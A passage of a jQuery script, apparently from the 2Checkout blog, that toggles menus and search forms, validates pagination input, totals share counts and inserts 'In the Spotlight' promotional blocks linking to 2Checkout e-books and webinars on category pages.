        $('.mobileSecondaryMenu').toggleClass('active');
        $('.tabletChannelSearch').removeClass('active');
    });

    $('.tabletMenuSearchButtonContainer').on('click', function(e) {
        e.preventDefault();
        $('.tabletChannelSearch').toggleClass('active');
        $('.mobileSecondaryMenu, .hamburgerButton').removeClass('active');
    });

    $('#mobilePrimaryMenu .dropDown > a').on("click", function(e) {
        var jQuerythis = $(this);
        var jQueryparent = jQuerythis.parent();

        if (!jQueryparent.hasClass('open')) {
            e.preventDefault();
            jQueryparent.siblings().removeClass('open').find('>ul').slideUp();
            jQueryparent.siblings().find('.open').removeClass('open').find('ul').hide('fast');
            jQueryparent.toggleClass('open').find('>ul').slideToggle("slow");
        } else {
            jQueryparent.toggleClass('open').find('>ul').slideToggle("fast");
        }

        var path = $(this).attr("data-path");
        var anchor = $("#" + path);
        var position = anchor.position().top + $(".mobileSecondaryMenu").scrollTop();
        $(".mobileSecondaryMenu").animate({scrollTop: position});

    });

    // Dropdown languages
    $('#language').on("click", function() {
        $('.default-language').css({'display':'none'});
        $('.dropdown-languages').css({'display':'block'}).addClass('expanded');
        return false;
    });

    //Pagination
    $('#pagination').on("submit", function(e) {
        e.preventDefault();
        var page = $.trim($("#pageNumber").val());
        var maxNumberPage = parseInt($('.paginationLink').html());
        var currentURL = window.location.href;
        var searchParam = '';
        var newURL = '';

        if ((typeof($.urlParam('s')) === 'undefined') || $.urlParam('s') === '') {
            if (window.location.href.indexOf("/page/") > -1) {
                currentURL = currentURL.substring(0 , currentURL.indexOf('/page/')+1);
                newURL = currentURL + "page/" + page + "/";
            } else {
                newURL = currentURL + "page/" + page + "/";
            }
        } else {
            searchParam = '?s=' + $.urlParam('s');
            if (window.location.href.indexOf("/page/") > -1) {
                currentURL = currentURL.substring(0 , currentURL.indexOf('/page/')+1);
                newURL = currentURL + "page/" + page + "/" + searchParam;
            } else {
                currentURL = window.location.protocol + "//" + window.location.host + window.location.pathname;
                newURL = currentURL + "page/" + page + "/" + searchParam;
            }
        }

        if (!(/^[-+]?\d*\.?\d*$/.test(document.getElementById('pageNumber').value))) {
            $('.paginationBox .alert').remove();
            $('.paginationBox').append("<div class='alert'>Please insert only numbers</div>");
            return false;
        } else if (page > maxNumberPage) {
            $('.paginationBox .alert').remove();
            $('.paginationBox').append("<div class='alert'>Uuups, you went a bit over, type a smaller page number.</div>");
            return false;
        } else {
            window.location.href = newURL;
        }
    });

    // Search form
    $('#link-search').on("click", function() {
        $('#link-search').css({'display':'none'});
        $('#link-feedburner').css({'display':'block'});
        $('#channel-feedburner').css({'visibility':'hidden'});
        $('.search-field').addClass('expanded').focus();
        $('.feedburner-field').removeClass('expanded');
        return false;
    });

    // Hide search form when click outside
    $(".categoryWrap").on("click", function() {
        $(this).toggleClass("active");
    });

    $(".categoryWrap.role").on("click", function() {
        $(".categoryWrap.topic").removeClass("active");
    });

    $(".categoryWrap.topic").on("click", function() {
        $(".categoryWrap.role").removeClass("active");
    });

    // Mobile footer dropDown menu
    $(".footerMenuLevel1").on("click", function(){
        if ($(this).hasClass("active")) {
            $(this).parent().find("li").removeClass("active");
        } else {
            $(".footerNav .footerMenuLevel1, .footerNav .footerMenuLevel2").removeClass("active");
            $(this).parent().find("li").addClass("active");
        }
    });

    // Hide search form when click outside
    $(document).on("click", function(e) {
        var searchform = $('#channel-search');
        var category = $('.categoryWrap');
        if (!searchform.is(e.target) && searchform.has(e.target).length === 0) {
            $('#link-search').css({'display':'block'});
            $('#search-field').removeClass('expanded');
        }
        if (!category.is(e.target) && category.has(e.target).length === 0) {
            $(category).removeClass("active");
        }
    });

    $('.desktopSearch a.openSearch').on('click', function() {
        $('.primaryMenuRight a.closeSearch').addClass('active');
        $('.primaryMenuRight a.openSearch').removeClass('active');
        $('.desktopSearch').addClass("active");
        $('.desktopChannelSearch').addClass('active');
    });

    $('.desktopSearch a.closeSearch').on('click', function() {
        $('.primaryMenuRight a.closeSearch').removeClass('active');
        $('.primaryMenuRight a.openSearch').addClass('active');
        $('.desktopSearch').removeClass("active");
        $('.desktopChannelSearch').removeClass('active');
    });

    $(document).on("mouseup", function (e){
        var container = jQuery("#desktopChannelSearch");
        if (!container.is(e.target) && container.has(e.target).length === 0){
            container.removeClass('active');
            $('.primaryMenuRight a.closeSearch').removeClass('active');
            $('.primaryMenuRight a.openSearch').removeClass('active');
            $('.desktopSearch').removeClass('active');
        }
    });

    // Feedburner form
    $('#link-feedburner').on("click", function() {
        $('#link-feedburner').css({'display':'none'});
        $('#link-search').css({'display':'block'});
        $('#channel-feedburner').css({'visibility':'visible'});
        $('#channel-search').css({'visibility':'hidden'});
        $('.feedburner-field').addClass('expanded').focus();
        $('.search-field').removeClass('expanded');
        return false;
    });

    // Hide feedburner form when click outside
    $(document).on("click", function(e) {
        var feedburnerform = $('#channel-feedburner');
        if (!feedburnerform.is(e.target) && feedburnerform.has(e.target).length === 0) {
            $('#link-feedburner').css({'display':'block'});
            $('#channel-feedburner').css({'visibility':'hidden'});
            $('#feedburner-field').removeClass('expanded');
        }
    });

    // Display share options
    $('.share-link').on("click", function() {
        $(this).closest('.share-wrapper').find('.share-options-wrapper').fadeIn(100);
        return false;
    });

    // Display all tags
    $('.show-all-tags').on("click", function() {

        var tags = $(this).closest('.tags-wrapper').find('.tags-wrapper-all');
        if (tags.is(':hidden')) {
            $(this).html('-');
        } else {
            $(this).html('+');
        }

        tags.slideToggle(100);
        return false;
    });

    // Count shares for all posts
    $('.share-wrapper').each(function(index){

        var twitterCounts = $(this).find('.st_twitter_hcount').first('.stBubble_hcount').text();
        var facebookCounts = $(this).find('.st_facebook_hcount').first('.stBubble_hcount').text();
        var googleCounts = $(this).find('.st_googleplus_hcount').first('.stBubble_hcount').text();
        var emailCounts = $(this).find('.st_email_hcount').first('.stBubble_hcount').text();
        var sharethisCounts = $(this).find('.st_sharethis_hcount').first('.stBubble_hcount').text();

        // calculate total
        var total = twitterCounts + facebookCounts + googleCounts + emailCounts + sharethisCounts;

        // Convert NaN to 0
        total = total || 0;

        if (total > 0) {
            $(this).find('.share-link .share-count').append(total);
        }

    });

    //Ellipsis
    // $('.ellipsisOverflow').ellipsis();
    // $('.ellipsisOneLine').ellipsis({ lines: 1 });
    // $('.ellipsisTwoLines').ellipsis({ lines: 2 });
    // $('.ellipsisThreeLines').ellipsis({ lines: 3 });
    // $('.ellipsisFourLines').ellipsis({ lines: 4 });
    //
    // $('.ellipsisResponsiveOneLine').ellipsis({
    //     responsive: true,
    //     lines: 1
    // });
    //
    // $('.ellipsisResponsiveTwoLine').ellipsis({
    //     responsive: true,
    //     ellipClass: 'ellip',
    //     lines: 2
    // });
    //
    // $('.ellipsisResponsiveThreeLine').ellipsis({
    //     responsive: true,
    //     lines: 3
    // });
    //
    // $('.ellipsisResponsiveFourLine').ellipsis({
    //     responsive: true,
    //     lines: 4
    // });

    //Submit Search form
    $('.logoSearchForm').on("click", function(){
        $("#logoSearchForm").submit();
    });

    var windowLocation = window.location.pathname;

    /* START HomePage*/

    var homepageItem1 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/online-payment-processing-guide/' target='_blank'>" +
                            "<img src='https://www.2checkout.com/resources/en/blog-resources/online-payment-processing-guide.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/online-payment-processing-guide/' target='_blank' class='ellipsisResponsiveTwoLine'>" +
                            "Online Payment Processing Guide" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/online-payment-processing-guide/' target='_blank' class='btn ghostBlue'>" +
                            "READ MORE" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>"
    ;

    var homepageItem2 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/2021-predictions-and-best-practices-in-ecommerce.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/resources/en/blog-resources/2021-trends-panel-discussion.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/2021-predictions-and-best-practices-in-ecommerce.html' target='_blank' class='ellipsisResponsiveTwoLine'>" +
                            "Webinar: 2021 Predictions and Best Practices in eCommerce" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/2021-predictions-and-best-practices-in-ecommerce.html' target='_blank' class='btn ghostBlue'>" +
                            "WATCH NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>"
    ;

    var homepageItem3 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/revenue-uplift-calculator/' target='_blank'>" +
                            "<img src='https://www.2checkout.com/resources/en/blog-resources/roi-calculator.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/revenue-uplift-calculator/' target='_blank' class='ellipsisResponsiveTwoLine'>" +
                            "2Checkout Revenue Uplift Calculator for Online Sales" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/revenue-uplift-calculator/' target='_blank' class='btn ghostBlue'>" +
                            "LEARN MORE" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>"
    ;

    var homepageItem4 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/how-to-tackle-your-biggest-blocker-to-converting-more-trials-into-paid-users.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/resources/en/blog-resources/tackle-your-biggest-blocker-webinar.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/how-to-tackle-your-biggest-blocker-to-converting-more-trials-into-paid-users.html' target='_blank' class='ellipsisResponsiveTwoLine'>" +
                            "Webinar: How to Tackle Your Biggest Blocker to Converting More Trials Into Paid Users  " +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/how-to-tackle-your-biggest-blocker-to-converting-more-trials-into-paid-users.html' target='_blank' class='btn ghostBlue'>" +
                            "WATCH NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>"
    ;

    var homepageItem5 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/simplifying-B2B-digital-commerce-ebook.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/resources/en/landing_pages/b2b-ebook-high.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/simplifying-B2B-digital-commerce-ebook.html' target='_blank' class='ellipsisResponsiveTwoLine'>" +
                            "eBook: Simplifying B2B Digital Commerce" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/simplifying-B2B-digital-commerce-ebook.html' target='_blank' class='btn ghostBlue'>" +
                            "DOWNLOAD NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>"
    ;

    var homepageItem6 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/definitive-guide-to-saas-metrics.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/resources/en/landing_pages/the-definitive-guide-to-saas-metrics-thumbnail.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/definitive-guide-to-saas-metrics.html' target='_blank' class='ellipsisResponsiveTwoLine'>" +
                            "eBook: Simplifying B2B Digital Commerce" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/definitive-guide-to-saas-metrics.html' target='_blank' class='btn ghostBlue'>" +
                            "DOWNLOAD NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>"
    ;

    if (windowLocation === "/" && $.urlParam('s') == '') {
        $('.allPost > div:nth-child(3)').after(homepageItem1);
        $('.allPost > div:nth-child(7)').after(homepageItem2);
    } else if ((typeof($.urlParam('s')) == 'undefined') || $.urlParam('s') == '') {
        if ((window.location.href.indexOf("/page/2/") > -1) && window.location.pathname == "/page/2/") {
            $('.allPost > div:nth-child(3)').after(homepageItem3);
            $('.allPost > div:nth-child(7)').after(homepageItem4);
        } else if ((window.location.href.indexOf("/page/3/") > -1) && window.location.pathname == "/page/3/") {
            $('.allPost > div:nth-child(3)').after(homepageItem5);
            $('.allPost > div:nth-child(7)').after(homepageItem6);
        }
    }

    /* END HomePage */
    /* START Affiliate & Channel Sales */

    var affiliateItem1 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/avangate-dedicated-affiliate-network.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/docs/en/general/2Checkout-SB-Avangate-Affiliate-Network-thumbnail-lp.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/avangate-dedicated-affiliate-network.html' target='_blank'>" +
                            "Solution brief: Avangate Affiliate Network" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/avangate-dedicated-affiliate-network.html' target='_blank' class='btn ghostBlue'>" +
                            "DOWNLOAD NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>";

    var affiliateItem2 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/9-proven-affiliate-management-tips-increase-sales.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/resources/en/blog-resources/9-proven-affiliate-management-tips-ebook-thumbnail-blog.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/9-proven-affiliate-management-tips-increase-sales.html' target='_blank'>" +
                            "eBook: 9 Proven Affiliate Management Tips to Increase your Sales" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/9-proven-affiliate-management-tips-increase-sales.html' target='_blank' class='btn ghostBlue'>" +
                            "DOWNLOAD NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>";

    if ((typeof($.urlParam('s')) === 'undefined') || $.urlParam('s') === '') {
        if ((window.location.href.indexOf("/category/affiliates/") > -1) && window.location.pathname == "/category/affiliates/") {
            $('.allPost > div:nth-child(3)').after(affiliateItem1);
            $('.allPost > div:nth-child(7)').after(affiliateItem2);
        }
    }

    /* END Affiliate & Channel Sales */
    /* START 2Checkout Updates */

    var checkoutUpdatesItem1 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://register.gotowebinar.com/register/8137056047729968907' target='_blank'>" +
                            "<img src='https://www.2checkout.com/resources/en/blog-resources/2checkout-summer19-release.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://register.gotowebinar.com/register/8137056047729968907' target='_blank'>" +
                            "2Checkout Summer Release 2019" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://register.gotowebinar.com/register/8137056047729968907' target='_blank' class='btn ghostBlue'>" +
                            "DOWNLOAD NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>"
    ;

    var checkoutUpdatesItem2 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/revenue-recovery-tools.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/docs/en/general/thumbnail_2Checkout_Revenue_Recovery_Tools_Datasheet_2019_web.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/revenue-recovery-tools.html' target='_blank'>" +
                            "Solution brief: Revenue Recover Tools for Subscriptions" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/revenue-recovery-tools.html' target='_blank' class='btn ghostBlue'>" +
                            "DOWNLOAD NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>"
    ;

    if ((typeof($.urlParam('s')) === 'undefined') || $.urlParam('s') === '') {
        if ((window.location.href.indexOf("/category/2checkout-insights/") > -1) && window.location.pathname == "/category/2checkout-insights/") {
            $('.allPost > div:nth-child(3)').after(checkoutUpdatesItem1);
            $('.allPost > div:nth-child(7)').after(checkoutUpdatesItem2);
        }
    }

    /* END 2Checkout Updates*/
    /* START eCommerce Strategies */

    var eCommerceStrategiesItem1 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/docs/en/infographics/2Checkout-IG-Digital-Commerce-Benchmark-Q1-2019-resources.pdf' target='_blank'>" +
                            "<img src='https://www.2checkout.com/resources/en/blog-resources/2checkout-digital-benchmark-q1-2019-thumbnail-blog.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/docs/en/infographics/2Checkout-IG-Digital-Commerce-Benchmark-Q1-2019-resources.pdf' target='_blank'>" +
                            "Infographic: 2Checkout Digital Commerce Benchmark Q1 2019" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/docs/en/infographics/2Checkout-IG-Digital-Commerce-Benchmark-Q1-2019-resources.pdf' target='_blank' class='btn ghostBlue'>" +
                            "DOWNLOAD NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>";

    var eCommerceStrategiesItem2 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/2Checkout-Solution-Brief-Avangate-Monetization-Platform.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/docs/en/general/thumbnail-avangate-monetization-platform-web.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/2Checkout-Solution-Brief-Avangate-Monetization-Platform.html' target='_blank'>" +
                            "Solution brief: Avangate Monetization Platform" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/2Checkout-Solution-Brief-Avangate-Monetization-Platform.html' target='_blank' class='btn ghostBlue'>" +
                            "DOWNLOAD NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>";

    if ((typeof($.urlParam('s')) === 'undefined') || $.urlParam('s') === '') {
        if ((window.location.href.indexOf("/category/ecommerce-strategies/") > -1) && window.location.pathname == "/category/ecommerce-strategies/") {
            $('.allPost > div:nth-child(3)').after(eCommerceStrategiesItem1);
            $('.allPost > div:nth-child(7)').after(eCommerceStrategiesItem2);
        }
    }

    /* END eCommerce Strategies */
    /* START Conversions & Optimizations */

    var conversionsOptimizationsItem1 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/Workshop-Personalized-CRO-Advice-for-Your-eCommerce-Shopping-Cart.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/docs/en/webinars/image-top-right-workshop-CRO.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/Workshop-Personalized-CRO-Advice-for-Your-eCommerce-Shopping-Cart.html' target='_blank'>" +
                            "Recorded workshop: Personalized CRO Advice for Your eCommerce Shopping Cart" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/Workshop-Personalized-CRO-Advice-for-Your-eCommerce-Shopping-Cart.html' target='_blank' class='btn ghostBlue'>" +
                            "WATCH NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>";

    var conversionsOptimizationsItem2 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/commercenow19-how-to-convert-free-saas-users-into-happily-paying-customers.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/resources/en/blog-resources/commercenow19-wes-bush-thumbnail-blog.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/commercenow19-how-to-convert-free-saas-users-into-happily-paying-customers.html' target='_blank'>" +
                            "Recorded session: How to Convert Free SaaS Users into Happily Paying Customers" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/commercenow19-how-to-convert-free-saas-users-into-happily-paying-customers.html' target='_blank' class='btn ghostBlue'>" +
                            "WATCH NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>";

    if ((typeof($.urlParam('s')) === 'undefined') || $.urlParam('s') === '') {
        if ((window.location.href.indexOf("/category/conversion-and-optimizations/") > -1) && window.location.pathname == "/category/conversion-and-optimizations/") {
            $('.allPost > div:nth-child(3)').after(conversionsOptimizationsItem1);
            $('.allPost > div:nth-child(7)').after(conversionsOptimizationsItem2);
        }
    }

    /* END Conversions & Optimizations */
    /* START Global/Local Strategies & Payments */

    var strategiesPaymentsItem1 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/localization-global-digital-commerce.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/docs/en/general/localization-ebook-thumbnail.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/localization-global-digital-commerce.html' target='_blank'>" +
                            "eBook: How to Localize Your Digital Business for Global Commerce" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/localization-global-digital-commerce.html' target='_blank' class='btn ghostBlue'>" +
                            "DOWNLOAD NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>";

    var strategiesPaymentsItem2 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/2checkout-payment-method-coverage.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/resources/en/blog-resources/2checkout-payment-methods-coverage-thumbnail-blog.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/2checkout-payment-method-coverage.html' target='_blank'>" +
                            "Solution brief: 2Checkout Payment Method Coverage" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/2checkout-payment-method-coverage.html' target='_blank' class='btn ghostBlue'>" +
                            "DOWNLOAD NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>";

    if ((typeof($.urlParam('s')) === 'undefined') || $.urlParam('s') === '') {
        if ((window.location.href.indexOf("/category/global-local-strategies-and-payments/") > -1) && window.location.pathname == "/category/global-local-strategies-and-payments/") {
            $('.allPost > div:nth-child(3)').after(strategiesPaymentsItem1);
            $('.allPost > div:nth-child(7)').after(strategiesPaymentsItem2);
        }
    }

    /* END Global/Local Strategies & Payments */
    /* START SaaS & Subscriptions */

    var subscriptionsItem1 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/retention-strategies-software-saas.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/resources/en/general/thumbnail-lp-retention-ebook1.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/retention-strategies-software-saas.html' target='_blank'>" +
                            "eBook: Retention Strategies for Software and SaaS" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/retention-strategies-software-saas.html' target='_blank' class='btn ghostBlue'>" +
                            "DOWNLOAD NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>";

    var subscriptionsItem2 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/webinar-growth-framework-for-SaaS-companies.html' target='_blank'>" +
